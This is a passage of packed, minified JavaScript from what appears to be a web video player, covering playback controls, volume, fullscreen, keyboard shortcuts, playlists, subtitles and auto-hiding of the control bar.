x=4t(S.s("3d"));if(o.eN==a+x){L}if(x.K(\'{Y}\')>-1){x=x.22(\'{Y}\',(J(o.3n)?o.3n.ac().t:o.P.Y()))}if(x.K(\'{3j}\')>-1){x=x.22(\'{3j}\',o.P.bG())}if(x.K(\'{1H}\')>-1){x=x.22(\'{1H}\',v.1H.22(/,/ig," "))}if(x=="5z"){o.P.eS()}if(x=="6e"){if(S.s("6e")>0){o.U.3F(S.s("6e"))}}if(x=="PP"){o.U.3F(S.s("j3")*o.P.1k()/1j);!o.1z?o.U.2E():\'\'}S.s("Ff")==1?o.U.2W():\'\';B y=x.2o(",");if(x.K("2H:")==0){B z=x.1n(4).2o(";");V(B i=0;i<z.Q;i++){y=z[i].2o(",");if(y.Q>1){if(y[0]==\'4a\'){if(v.1W.2G==1&&v.1W.tj==1){7r(\'4a\',y[1]>0?1:0)}}2H(y[0],y[1],S);y[1]==\'0/1\'||y[1]==\'1/0\'?uT():\'\'}F{if(y[0]=="Fe"){B ss=2H(y[0]);if(ss){if(ss.K("2a")>-1){if(v.PS==1){B 3Z=1P.1N(\'3Z\');3Z.6g(\'2Q\',ss);O(3Z,{1h:"v7",2h:(J(v.kz)?v.kz:20),2I:(J(v.kz)?v.kz:20),X:0,4T:"X 0.5s aI-PV(.75,-0.5,0,1.75)"});3Z.C.4Z=FM;1P.ag.1K(3Z);1B(E(){O(3Z,{X:(J(v.Fx)?v.Fx:4z)})},1);3Z.dL=E(){G.5p.3g(G)}}if(v.PN==1){B a=1N("a");a.8X=ss;a.6c=y[0]+".gv";a.2t()}}}F{1o(y[0]+" 2e")}}F{2H(y[0])}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2l(x.1n(3))}F{2l(y[0].1n(3)+\'(\'+(J(y[1])?\'"\'+y[1]+\'"\':\'\')+(J(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("1b:")==0){v6(x.1n(6),o.P.Y())}if(x.K("2U:")==0&&o.2U){o.2U.2H(x.1n(6))}if(x.K("vr:")==0&&o.5N){2H("vr",x.1n(7))}if(x.K("3t")==0||x.K("/")==0||x.K("?")==0||x.K("18:")==0){x.K("18:")==0?x=x.1n(4):\'\';1T.7I(x,S.s("EG"))}if(x.K("6c")==0){o.U.kx()}if(x=="2H:8P"){o.P.c4()}}if(x.K("1d#")>-1){if(1d){B si=x.1n(9).2o(",");if(1d.g("1p")&&1d.g("7I")==si[0]){o.dx=1U;1d.1m()}F{o.dx=S.g("x")-S.g("X")/2;V(B i=0;i<si.Q;i++){i==0?1d.1p():\'\';1d.7I(si[i])}}}}if(x.K("1d:")>-1&&v.1d.PG==1){if(!o.4P){o.4P=1y PI()}if(v.1d.eG==1){if(1A=="6s"){o.4P.1p(x)}F{o.4P.gn(x)}}F{if(!1A){o.4P.gn(x)}}}if(x=="Cq"){o.U.dU();o.ux=0;S.1Y("2V");B bl=7b("3d","4u");if(bl){bl.1Y("2V")}}if(x=="4u"){S.5Z("OK");S.s("nI")?1T.9h.8X=4t(S.s("nI")):\'\'}}}};G.1H=E(t){B y=I;V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1H"){if(b[x].s("B")==t||t=="1H"){if(b[x].s("1m")==1&&b[x].s("tR")==1&&o.1z){y=H}if(v[t]==\'\'||y){b[x].1Y("2k",I)}F{b[x].1Y("2k",H)}b[x].5Z(v[t])}}}}vj()};G.EX=E(){vj()};G.vh=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="4q"){if(b[x].s("1A")=="1D"){b[x].8O()}}}}};E vj(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="4q"){if(b[x].s("1A")=="1D"){b[x].xn(H)}}}}}E vm(){if(J(o.2U)){o.2U.kP()}}G.Gs=E(){vm()};G.DL=E(){if(v.1H!=\'\'){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1H"){B y=I;if(!b[x].g("1p")){y=H;b[x].1Y("2k",H)}b[x].5Z(v.1H);if(y){b[x].1Y("2k",I)}}}}}};G.Qa=E(){v5()};E v5(){if(v.ce){if(1Q(v.ce)=="3y"){V(B x in v.ce){if(v.ce.2m(x)){g3(x,v.ce[x])}}}}};G.G9=E(y,z){g3(y,z)};E g3(y,z){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="4q"&&b[x].s("1A")=="1D"){if(b[x].s("4m")==y){if(!b[x].g("1p")||b[x].s("3k")==1){b[x].1Y("Fs");b[x].1Y("2k",H)}b[x].g3(z)}}}}};G.4O=E(){2A()};G.Q9=E(){2A(H)};G.va=E(){gV(1d)};G.h8=E(){gV(W)};G.2E=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1z"){b[x].On()}}}if(G.cY()&&v.W.dG==1){G.aN()}o.1z=H;4v()};G.2W=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="4s"||b[x].g("1c")=="2B"){b[x].gS()}}}if(W){if(v.W.Gb==1&&!W.4x()){W.1p()}}o.1z=I;G.6A();4v();if(v.1v.1m==1&&v.1v.eF==1){go(H)}};G.53=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="4R"){b[x].On()}G.3X(0)}}4v()};G.6T=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="8Y"){b[x].gS()}}}if(v.1O<0.1){v.1O=0.5;o.U.3X(v.1O)}F{G.3X(v.1O)}4v()};G.3X=E(1O,y){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1O"){if(b[x].s("ck")!="4B"){b[x].6B(1O,1,(y=="no"?y:H))}}if(b[x].g("1c")=="4R"){b[x].tH(1O)}}}4v()};G.7O=E(){B bl=7b("1c","29");if(bl){bl.On();bl.1Y("1F",bl.s("1F"))}4v();ka?1B(4v,4g):\'\';f6()};G.7X=E(){B bl=7b("1c","29");if(bl){bl.gS()}2A();3E(o.gt);4v()};G.8K=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1z"){b[x].tQ()}}}};G.uV=E(){4v()};E 4v(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")!="d6"){bE(b[x])}}}bE(bg);if(kH!=8H){kH=8H;2A()}if(v.1v.1m==1&&v.1v.d4==1){eD(!o.f8&&!o.5a&&!o.29&&o.1z&&v.1v.cj!=1&&!o.4N)}};E gp(){B 1p=8p&&v.1v.gf==1;if(!o.1z&&v.1v.1m==1&&v.1v.eF==1){1p=I}if(1p){V(B x in b){if(b.2m(x)){if(b[x].g("1c")!="d6"){bE(b[x],I)}}}O(o.1J,{"6y":"7f"});o.ks=H;bE(bg,I);if(bg.g("1p")){g6()}eD(I)}}E go(){B 1m=o.1z&&v.1v.gf==1&&!o.3v&&!o.ca;if(!o.1z&&v.1v.1m==1&&v.1v.eF==1){1m=H}if(1d){if(1d.g("1p")&&o.v9){1m=I}}if(o.4N){1m=I}if(1m){V(B x in b){if(b.2m(x)){if(b[x].g("1c")!="d6"){bE(b[x],H)}}}bE(bg,H);if(!bg.g("1p")){8p=H;o.P.vC();if(o.1z){O(o.1J,{"6y":"1L"});o.ks=I}}eD(H)}}E f6(){if(v.1v.gf==1){if(v.1v.cj==1&&!o.29&&!o.ah){}F{3E(o.gt);o.gt=6M(go,((v.1v.8F>0?v.1v.8F:v.1v.gj)*2x))}}}E bE(S,bV){B 1m=I;B 1p=I;B bU=I;if(v.1v.1m==1){if(!o.f8&&!o.5a&&!o.29&&o.1z&&v.1v.cj!=1&&!o.4N){1m=H;1p=I;bU=H}F{1m=I;1p=H}if(J(bV)&&!o.4N){1m=bV;1p=!1m}if(v.1v.1m==1&&v.1v.d4==1&&(S.s("1h").K("R")==0||S.s("1c")=="2C")){1m=I;1p=H}if(v.1v.eF==1&&!o.1z){1m=H;1p=I;bU=I}}F{if(S.s("1m")!=1){1p=H}}if(1p&&!o.ks){O(o.1J,{"6y":"7f"});o.ks=H}B a=S.g("1c");if(a=="4q"&&S.s("1h").K("R")==-1){1m=I;1p=H}if(o.4N){if(a=="2C"){if(o.P.1k()==-1){1m=H;1p=I}}}B vE=I;B hp=gb(S);if(S.s("1m")==1){if(S.s("Qb")==1){if(bU||bV||(o.1z&&!o.5a)){!bU&&!bV?\'\':hp=H}}if(S.s("Qd")==1){if(o.1z&&!o.5a){hp=H}}if(S.s("BV")==1||S.s("CO")==1||S.s("Er")==1){ka=H}}if(hp){1m=H;1p=I}F{!1m?1p=H:\'\'}if(S.s("1c")=="1O"){if(S.s("1m")==1&&S.s("h5")==1){1m=H;1p=I;if(!bU&&(o.8N||o.db)&&!bV&&S.s("cH")!=1){1m=I;1p=H}F{vE=H}}}if(o.bz||(!o.1C&&v.1v.1m==1&&v.1v.vl==1)||(!o.9x&&v.1v.1m==1&&v.1v.Ea==1)){if(S.s("1h").K("R")>-1||S.s("1h").K("2I")>-1){1m=H;1p=I}if(v.1v.cj==1&&!o.29){1m=I;1p=H}}if(1d){if(1d.g("1p")&&v.1d.9f!=1){bU=I;bV=I}}if(W&&o.2X){if(v.W.Q6==1){if(o.2X.CA()){L}}}if(a=="2U"){if(J(o.2U)){if(o.2U.4x()){1m=H;1p=I;S.1Y("5E","1L")}}}if(a=="W"||a=="6Z"||a=="cP"||S.s("Cy")==1){if(W){if(W.4x()&&S.s("Cy")!=0){1m=H;1p=I;S.1Y("5E","1L")}}F{1m=H;1p=I}}if(o.Q0==1){1m=H;1p=I}if(vE){B cc=vB(S);if(cc){cc.y>0?S.1Y("y0",cc.y):\'\';O(S.c(),{"1h":"2g","1f":S.g("y0")})}}if(1m){av(S,(vD?H:I))}if(1p){DE(S)}if(S==bg){if(!1m&&1p){g6();6k(7g);8p=I;gO==0?js("ui",1):\'\';gO=1;o.6l&&o.9Q?o.6l.1p():\'\'}if(1m&&!1p&&!o.4N){o.P.vC();cX();2V(7g);8p=H;gO==1?js("ui",0):\'\';gO=0;o.6l&&o.9Q?o.6l.1m():\'\'}if(W){if(v.W.9f==1&&!W.4x()){if(1p||o.bz){if(v.W.CW==1&&o.29){}F{if(!W.g("1p")){if(v.W.CV==1){!o.1z?W.1p():\'\'}F{W.1p()}}}}F{if(1m&&W.g("1p")){W.1m()}}}}}};E gb(S){B x=I;B a=S.g("1c");if(S.s("1m")==1){if(S.s("tR")==1){o.1z?x=H:\'\'}if(S.s("eF")==1){!o.1z?x=H:\'\'}if(S.s("Q1")==1){o.1l.lq?x=H:\'\'}if(S.s("Q2")==1){o.1l.2n?x=H:\'\'}if(S.s("CO")==1){if(o.3f>S.s("BO")){S.1Y("cH",1);x=H}F{S.1Y("cH",0)}}if(S.s("BV")==1){if(o.3f<=S.s("BN")){S.1Y("cH",1);x=H}F{S.1Y("cH",0)}}if(S.s("Q3")==1){o.1C?x=H:\'\'}if(S.s("CE")==1&&S.s("BE")>0){if(o.P.Y()>=S.s("BE")){x=H}}if(S.s("CB")==1&&S.s("BD")>0){if(o.P.Y()<S.s("BD")){x=H}}if(S.s("PE")==1){if(o.1C||!o.3n||o.P.5H()){x=H}if(o.3n){if(o.3n.ac().t==0){x=H}}}if(S.s("vl")==1){!o.1C?x=H:\'\'}if(S.s("jk")>0){x=H}if(S.s("Pe")==1){if(J(S.s("Cb"))){3p[S.s("Cb")]?x=H:\'\'}}if(S.s("Pd")==1){if(!J(S.s("ce"))){x=H}}if(S.s("Pc")==1){if(J(S.s("C5"))){!3p[S.s("C5")]?x=H:\'\'}}if(S.s("Pf")==1&&o.1l.52){!o.1C||o.kq?x=H:\'\'}if(S.s("Pi")==1){!o.P.8T()?x=H:\'\'}if(S.s("Pb")==1){!o.P.5H()?x=H:\'\'}if(S.s("P3")==1){!o.5a?x=H:\'\'}if(S.s("P2")==1){!o.29?x=H:\'\'}if(S.s("Er")==1){o.29?x=H:\'\'}if(S.s("P5")==1){!o.3H?x=H:\'\'}if(S.s("P6")==1){o.P.5H()&&o.P.bG().K("?sQ")==-1?x=H:\'\'}if(S.s("BB")==1){5T(o.2b)?x=H:\'\'}if(S.s("Ea")==1){!o.9x?x=H:\'\'}if(S.s("P9")==1){o.9x?x=H:\'\'}if(S.s("P8")==1){o.lm?x=H:\'\'}if(S.s("Pk")==1){!o.lm?x=H:\'\'}if(S.s("EN")==1){if(S.g("fH")){x=H}}if(S.s("Pl")==1){!o.ab?x=H:\'\'}if(S.s("Py")==1){o.ab?x=H:\'\'}if(S.s("Pw")==1){if(v.4c==1&&v.do==1){if(o.2j=="4h"&&!J(v.2b)&&v.v4==0){if(!o.1C||o.P.6n()=="8T"){if(v.2b==\'\'){}F{x=H}}}}}}if(a=="4q"){B lu=S.s("3d");if(lu){if(lu=="2H:5z"||lu=="5z"){if(!o.5z&&!o.fZ){x=H}}if(lu=="2H:8P"){if(!o.8P||(!o.1C&&v.4c==0)){x=H}}if(lu=="2H:D5"){if(!o.lm){x=H}}if(lu.K("6i")>-1){if(!o.6i){x=H}}if(lu=="6e"){B sh=I;if(J(v.6e)){B k1=v.6e.2o(\',\');V(B i=0;i<k1.Q;i++){B k2=k1[i].2o(\'-\');if(k2.Q==2){if(o.P.Y()>k2[0]&&o.P.Y()<k2[1]){sh=H;S.1Y("6e",k2[1])}}}}!sh?x=H:\'\'}}}if(a=="W"||a=="6Z"||a=="cP"){if(W){if(W.4x()){x=H}}F{x=H}}if(a=="1d"){if(1d){if(1d.4x()){x=H;S.1Y("5E","1L")}}F{x=H}}if(S.g("1A")=="1D"){if(S.g("Q")==0){x=H}}if(S.g("1d#")){if(!S.g("1Y#3R")){x=H}}if(S.s("3U")==1){B cb=1P.8y("Pv"+v.id);if((o.P.1k()==0&&o.P.Y()==0)||!o.4D||!5T(cb)||!o.Po){x=H}}if(S.s("tW")==1){!x?S.1Y("tW",1):\'\'}if(a=="1k"){if(o.P.5H()){x=H}}if(S.g("19")=="tS"&&o.1l.2n){if(o.bz&&o.1l.a1){x=H}}L x}E av(S,te){if(S.g("1p")){if(o.ah||S.s("5E")=="1L"||te){S.1Y("2k",I)}F{Dy(S)}S.1Y("1p",I)}};E DE(S){if(!S.g("1p")){if(S.s("5E")=="1L"||o.ah){S.1Y("2k",H);if(o.ah&&S.g("19")!=\'bg\'){S.1Y("1u",1)}if(S.g("1c")=="1O"){if(o.gW){v8(S)}}}F{DC(S)}if(S.s("1c")=="1O"){o.R.3X(o.3H?0:v.1O)}if(S.s("1c")=="2C"){o.U.vA()}S.1Y("1p",H)}};E Dy(S){t8(S.g("19"));B 5I="fT|";B 5n="0|";B 1m=1;B a=S.s("5E");B p=S.s("1h");if(a=="1F"){5I+="1F|";5n+="0|"}if(a=="1h"){if(p.K("2h")>-1&&p.K("R")==-1){5I+="x|";5n+=4V(o.3f+S.g("X"))+"|"}if(p.K("17")>-1){5I+="x|";5n+=4V(-S.g("X"))+"|"}if(p.K("1f")>-1){5I+="y|";5n+="0|"+(-S.g("1a"))+"|"}if(p.K("2I")>-1||p.K("R")>-1||p=="d3"){5I+="y|";if(S.g("1c")=="2C"||S.g("1c")=="1O"){5n+=4V(o.4A+S.s("h")+(S.s("h")<20?20-S.s("h"):0))+"|"}F{5n+=4V(o.4A+S.g("1a"))+"|"}}if(p=="7H"){5I+="1F|";5n+="0|"}}B m=1y 5e({"mc":S,"me":S.g("19"),"1A":5I.1n(0,5I.Q-1),"to":5n.1n(0,5n.Q-1),"1m":1m})};E DC(S){t8(S.g("19"));B 5I="";B 5n="";B a=S.s("5E");B p=S.s("1h");if(S.g("1u")!=1){5I="fT|";5n=(S.g("19")==\'bg\'?v.1v.a:"1")+"|"}if(a=="1F"){if(S.g("3h")!=S.s("1F")){5I+="1F|";5n+=S.s("1F")+"|"}}if(a=="1h"){if(p=="7H"){if(S.g("3h")!=S.s("1F")){5I+="1F|";5n+=S.s("1F")+"|"}}F{if(p.K("R")>-1){if(S.g("y")!=S.g("y0")){5I+="y|";5n+=S.g("y0")+"|"}}F{5I+="x|y|";5n+=S.g("x0")+"|"+S.g("y0")+"|"}}}if(5I!=""&&5n!=""){B m=1y 5e({mc:S,me:S.g("19"),1A:5I.1n(0,5I.Q-1),to:5n.1n(0,5n.Q-1),1p:1})}F{S.1Y("2k",H)}};G.iU=E(19,1A,te){B 4O=I;B 2B=I;B S=b[19];B 1c=S.g("1c");B 3d=S.s("3d");if(1A=="6s"){if(o.gW){if(1c=="1O"||1c=="4R"||1c=="8Y"){o.8N=H;o.db=H;4O=H;4v();if(v.eM.Dq==1){B bl=7b("1c","2C");if(bl){2V(bl.c())}}}}if(1d&&v.1d.eG==1&&((1c=="1d"||3d.K("Da")==0)||3d.K("1d:")==0)){3a(o.eH);if(!1d.g("1p")||lG!=S){4J(S,1A);o.eN=1c+3d;1B(E(){o.eN=1X},4g)}}if(W&&v.W.eG==1&&1c=="W"){3a(o.td);if(!W.g("1p")||lG!=S){4J(S,1A);o.eN=1c;1B(E(){o.eN=1X},4g)}}}if(1A=="6d"){if(o.gW){if(1c=="1O"||1c=="4R"||1c=="8Y"){o.8N=I;o.db=H;1B(E(){if(!o.8N){o.db=I;V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1O"){av(b[x]);2A()}if(b[x].g("1c")=="2C"){if(v.eM.Dq==1){6k(b[x].c())}}}}}},4g)}}if(v.1d.eG==1&&((1c=="1d"||3d.K("Da")==0)||3d.K("1d:")==0)){3a(o.eH);o.eH=1B(E(){if(!o.3v){cX(1)}},(v.1d.eB>0?v.1d.eB*2x:2x))}if(W&&v.W.eG==1&&1c=="W"){3a(o.td);o.td=1B(E(){if(!o.3v){W.g("1p")?W.1m(1):\'\'}},(v.W.eB>0?v.W.eB*2x:2x))}}if(4O){1B(2A,10)}};G.kk=E(){if(o.59&&!o.29&&!o.ah){o.U.59(I);o.59=I}if(o.2b){if(v.lC>-1&&5T(o.2b)){O(o.2b,{1u:v.lz})}}if(o.1z&&v.D9==1&&v.QT!=0){o.U.2W()}if(v.1v.8F>0){3a(o.Dc);o.Dc=1B(4v,v.1v.8F*2x)}F{4v()}};G.ER=E(){if(o.2b){if(v.lC>-1&&5T(o.2b)){O(o.2b,{1u:v.lC})}}if(!o.1z&&v.D9==1){o.U.2E()}4v();eD(I)};G.ee=E(ap,ae){B y;V(B x in b){if(b.2m(x)){y=b[x].g("1c");if(y=="2C"||y=="1O"){b[x].ee(ap,ae)}}}};G.su=E(){if(v.1v.1m==1){if(v.1v.cj==1&&!o.29){L}if((!o.5a||o.1l.2n)&&o.P.6n()=="7k"){o.5a=H;4v();o.1l.2n?1B(E(){o.5a=I},4g):\'\'}if(v.1v.gf==1){gp();f6()}eD(I)}};G.f0=E(ap,ae){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="2C"||b[x].g("1c")=="1O"){b[x].f0(ap,ae)}}}};G.it=E(Y,1k){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="2C"){b[x].6B(Y,1k)}if(b[x].g("1c")=="Y"){kU(b[x],Y,1k)}if(b[x].s("BQ")==1){b[x].tY()}if(b[x].s("Cx")==1){if(!b[x].g("1p")&&8p){}F if(b[x].g("1p")==gb(b[x])){4v()}}}}};E eD(x){if(v.1v.1m==1){x?cX():\'\';if(v.1v.d4==1){if(!o.1z&&v.1v.eF==1){x=H}if(x&&!o.t6){O(o.1v,{"1f":bg.h()})}if(!x&&o.t6){O(o.1v,{"1f":0})}o.t6=x}}}E g6(){8p=I;o.P.g6();if(o.tA){o.tA=I;2A();1B(2A,cE)}}E kU(x,Y,1k){if(v.4p>0){Y-=v.4p;1k-=v.4p}B y=4M(Y);if(x.s("BG")=="1"){y=4M(1k-Y)}if(x.s("QW")=="1"){if(x.s("QX")=="1"){y=y+(1k>0?\' \'+2D(x.s("R0"))+\' \'+4M(1k):\'\')}F{Y==0?y=4M(1k):\'\'}}x.5Z(y)}G.sV=E(Y,1k){B x=7b("1c","2C");if(x){x.AW(Y,1k)}};G.hj=E(y){if(o.P.1k()>0){B x=7b("1c","2C");if(x){x.hj(y)}}};G.8M=E(){if(!9v){if(v.fj==1){3a(kT);kT=1B(8M,4g)}F{8M()}}};E 8M(){if(!9v){js("QZ");B x=7b("1c","d6");if(x){x.yu();9v=H}}}G.D4=E(y){V(B x in b){if(x==y){b[x].1Y("2V")}}};G.6A=E(Y,1k){3a(kT);if(9v){js("7C");B x=7b("1c","d6");if(x){x.gZ();9v=I}}};G.gg=E(){B x=7b("3d","1O 9w");if(x){x.1Y("6k");x.5Z(2D(\'1O\')+\' \'+(o.3H?0:2z.uE(v.1O*1j))+\'%\');3a(o.gg);o.gg=1B(D6,2x)}};E D6(){B x=7b("3d","1O 9w");if(x){x.5Z(\'\');x.1Y("2V");3a(o.gg)}}G.3F=E(Y,1k){if(v.4p>0){Y-=v.4p;1k-=v.4p}V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="2C"){1k>0?b[x].1Y("2t",Y/1k):\'\';b[x].AV()}if(b[x].g("1c")=="Y"){kU(b[x],Y,1k)}if(b[x].g("1c")=="5i"){b[x].1Y("ub",0.5);b[x].1Y("fl",0)}}}};G.44=E(Y,1k){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1k"){if(v.4p>0){1k-=v.4p}b[x].5Z(4M(1k))}if(b[x].g("1c")=="2C"){b[x].6B(Y,1k);b[x].Ak(1k)}if(b[x].g("1c")=="Y"){kU(b[x],Y,1k)}}}};G.7t=E(){1d.g("1p")?1d.1m():1d.1p()};G.bd=E(){if(1d){L 1d.g("1p")?H:I}F{L I}};G.kV=E(x){if(1d){1d.5g(x)}};G.cX=E(){cX()};G.QY=E(x){if(1d){1d.D7(x)}};G.CL=E(){if(1d){1d.fD()}};G.Ev=E(x){if(1d){L 1d.Df(x)}};E cX(x){if(1d){1d.g("1p")?1d.1m(x):\'\'}o.4P?o.4P.1m():\'\'};G.aN=E(){if(W){if(W.g("1p")){W.1m(1)}F{W.1p()}}};G.lb=E(){if(W){1B(E(){W.1p()},1j)}};G.cY=E(){if(W){L W.g("1p")?H:I}F{L I}};G.dw=E(x){L W?W.g(x):\'\'};G.6f=E(x){if(W){W.sT(x)}};G.Dl=E(x){if(W){W.Dh(x)}};G.bL=E(){if(W){W.bL()}};G.lf=E(){if(W){W.lf()}};G.fN=E(){fN()};E fN(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="6Z"){O(b[x].c(),{"1u":(!W.cT()?0.5:1)})}if(b[x].g("1c")=="cP"){O(b[x].c(),{"1u":(!W.f3()?0.5:1)})}}}}G.cT=E(){if(W){L W.cT()}F{L I}};G.f3=E(){if(W){L W.f3()}F{L I}};G.la=E(){if(W){L W.la()}F{L I}};G.l9=E(){if(W){W.l9()}};G.di=E(){if(W){W.di()}};G.Dj=E(x){if(x&&W){W.fJ(x)}};G.DM=E(x){if(x&&W){W.l7(x)}};G.Eh=E(x){if(x&&W){O(W.co(),{"Rm":"1L","2M-2h":W.s("6F")});1P.8y(x).1K(W.co());2V(W.c())}};G.Rs=E(){};G.tf=E(x){if(1d){1d.5F();1d.g("1p")?1B(E(){1d.1m()},4z):\'\'}};G.fR=E(){if(1d){1d.5F()}if(o.4P){o.4P.dD()}};G.fE=E(x){if(1d){1d.eS()}2A();4v()};G.jg=E(x){if(1d){1d.gY(x);1d.g("1p")?1d.1m():\'\'}if(o.4P){o.4P.dD()}x=="4B"?tg():\'\'};E tg(){if(o.fz){B x=4Y(o.eV/o.4W.6x(-1)[0],1).sW(1);V(B i in b){if(b.2m(i)){if(b[i].s("ck")=="4B"&&o.eV){b[i].6B(x,1)}if(b[i].s("3d")=="2H:4B,1.0"){b[i].tH(x)}}}}}G.tw=E(x){if(1d){1d.gY("6O")}if(o.4P){o.4P.dD()}};G.bm=E(){if(1d){1d.9y();1d.g("1p")?1B(E(){1d.1m()},4z):\'\'}if(o.4P){o.4P.dD()}if(o.4N&&o.4D){o.3U.9b()}};G.tu=E(){o.4P?o.4P.1m():\'\';if(1d){1d.tu()}};G.gM=E(jl,2k,8S){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1d"){if(b[x].s("dv")==1){b[x].ys()}}if(b[x].g("Fm")=="1d#"+jl){b[x].1Y("1Y#3R",2k);if(b[x].g("1A")=="1D"){if(8S){b[x].5Z(tx(8S))}}F{if(v.1d[\'1d\'+jl+\'1c\']=="2c"){if(8S==2D("7x")){b[x].b5(0)}F{b[x].b5(1)}}2A()}bE(b[x])}}}};G.Ej=E(){if(1d){1d.5F();1d.gY("6O");1d.gY("6c")}};G.iC=E(){B x=7b("1c","2C");if(x){x.iC()}};G.4O=E(){2A();if(8p){o.tA=H}};G.tJ=E(x){if(!8p||x==1){2A();4v()}F{v.1v.tz=H}};G.4l=E(){4v();2A();4v();if(o.bz){2V(7g)}F{!8p?6k(7g):\'\'}};G.Cv=E(1b){if(iS==v.id&&v.1W.on==1){B x=1b.E3;B y=I;if(x==1U){x=1b.D2}if(J(o.1V)||J(o.7u)||o.ux==1){L I}if(o.1z&&v.1W.gX==1){y=H}if(((v.1W.8r==1&&x==32)||(v.1W.Ri==1&&x==13))&&(o.6j||o.5a||y)){if(v.1W.2G==1){7r(\'1z\',o.1z?0:1)}o.U.c9();1b.8l();L I}!v.1W.jK?v.1W.jK=0.2:\'\';!v.1W.1F?v.1W.1F=5:\'\';if(v.1W.DU==1&&(o.6j||y)){if(o.P.1k()>0){V(B i=48;i<58;i++){if(x==i){o.U.3F((o.P.1k()*(x-48)*10)/1j,H)}}}}if(x==39&&(o.6j||y)){jL(v.1W.sR)}if(x==37&&(o.6j||y)){jn(v.1W.sR)}if(x==38&&(o.6j||y)){jL(v.1W.so)}if(x==40&&(o.6j||y)){jn(v.1W.so)}if(x==Qu&&(o.6j||y)){jL(v.1W.E4)}if(x==Qx&&(o.6j||y)){jn(v.1W.E4)}}};E 7b(y,z){V(B x in b){if(b.2m(x)){if(b[x].s(y)==z){L b[x]}}}}E jL(x){if(x=="6Z"){if(o.W){o.R.bL()}F{x="4a"}}if(x=="4a"){if(o.P.1k()>0){if(o.P.Y()+4Y(v.1W.4a)<o.P.1k()){o.U.3F(o.P.Y()+4Y(v.1W.4a),H)}}}if(x=="1O"){o.U.3X(4Y(v.1O)+4Y(v.1W.jK));1b.8l()}if(x=="1F"){o.P.1F(v.1W.1F/1j);1b.8l()}if(v.1W.2G==1){7r(x,1)}}E jn(x){if(x=="6Z"){if(o.W){o.R.di()}F{x="4a"}}if(x=="4a"){if(o.P.1k()>0&&o.1C){o.U.3F((o.P.Y()-v.1W.4a>=0?o.P.Y()-v.1W.4a:0),H)}}if(x=="1O"){o.U.3X(4Y(v.1O)-4Y(v.1W.jK));1b.8l()}if(x=="1F"){o.P.1F(-v.1W.1F/1j);1b.8l()}if(v.1W.2G==1){7r(x,0)}};G.Cz=E(1b){if(iS==v.id){B x=1b.E3;if(x==1U){x=1b.D2}if(x==57){if(v.1o==1){}}if(o.29&&x==27){o.U.7X()}if(J(o.1V)||J(o.7u)){L I}if(v.1W.f==1&&x==70&&v.fj!=1&&(o.6j||o.5a)){if(v.1W.2G==1){7r(\'29\',o.29?0:1)}o.29?o.U.7X():o.U.7O()}if(v.1W.m==1&&x==77&&(o.6j||o.5a)){if(v.1W.2G==1){7r(\'4R\',o.3H?1:0)}o.3H?o.U.6T():o.U.53()}}};G.43=E(){3E(o.gt);V(B x in o){if(x.K("Z")==0&&x.K("AH")>-1){3E(o[x])}}V(B i=0;i<ef.Q;i++){19=ef[i];if(b[19]){b[19].43()}}if(1d){1d.43()}if(W){W.43()}bg.43();if(7g.5p==o.1J){o.1J.3g(7g)}F{o.1v?o.1v.3g(7g):\'\'}};G.gp=E(){gp()};G.go=E(){go();4v()};G.f6=E(){f6()};G.kO=E(){L 8p}};B C9=E(19){B i;B C=[];B w;B h;B tI=0;B bg;B lX;B 8L;B mi=0;B 3R=H;B Ey=I;B 3h=1;B 3i=1;B 2r;B fM;B 2K;B 7K;B 1c;B 8U=\'\';B x0;B y0;B on;B 6s=I;B bS=I;B df=0;B Qh;B Qk=0;B fn=0;B Gm=0;B fI=0;B mx=I;B tV=I;B fH=I;B 3k=I;B fC;B dv;B nt;B u1=I;C=9n(C,dI.S);C=9n(C,v[19]);B U=[C.1c];1c=U[0];J(C.Ch)?U[1]=C.Ch:\'\';J(C.Cf)?U[1]=C.Cf:\'\';J(C.1H)?C.1D=C.1H:\'\';if(4L(C.BX)){o.gG?C.1F=C.BX:\'\'}if(1c=="2U"){o.jw=H}if(J(C.3d)){if(C.1A=="1D"&&C.3d!=\'\'){if(J(v[C.3d+\'1D\'])){C.1D=v[C.3d+\'1D\']}}if(C.3d.K("1d#")==0){8U=C.3d;if(C.2K==\'\'&&8U.K(",")==-1){C.2K=2D(v.1d[\'1d\'+8U.1n(9)+\'1c\'])}}if(C.3d.K("6i")>-1){v.BJ=H}if(C.3d.K("2U:")>-1){o.jw=H}if(C.3d=="Qz"){C.QM=1y QL(C)}}B 6C=C.2K?C.2K.2o("///"):[];if(C.BC==1){C.1A="1D";C.1D=gU(0)+(U.Q>1?\'///\'+gU(1):\'\');if(4L(C.a4)){C.1t=C.a4}}B uN=0;B 2G=1y 9i();B 1q=1y 9i();B cS=1y 9i();B QK=1y 9i();B gP=0;B 9G;if(C.1A=="1D"){if(C.4m){if(J(v[C.4m+\'1D\'])){C.1D=v[C.4m+\'1D\']}}if(J(C.1D)){2G[0]=4t(C.1D);C.n6=C.1D.Q;B 